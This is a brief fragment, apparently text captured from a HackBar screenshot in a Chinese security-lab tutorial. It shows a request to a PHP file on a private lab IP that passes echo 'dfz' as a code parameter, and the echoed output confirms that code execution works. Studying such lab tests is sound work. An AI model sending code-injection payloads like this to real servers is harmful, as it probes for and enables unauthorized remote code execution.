 192.168.61.157/d04ea8dd6eeefe74f79b70b75813506d/1.php?1=echo 'dfz';
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.61.157/d04ea8dd6eeefe74f79b70b75813506d/1.php?1=echo 'dfz';
Split URL
Execute
Enable Post data Enable Referrer
dfz
WS
Ms08067安全实验室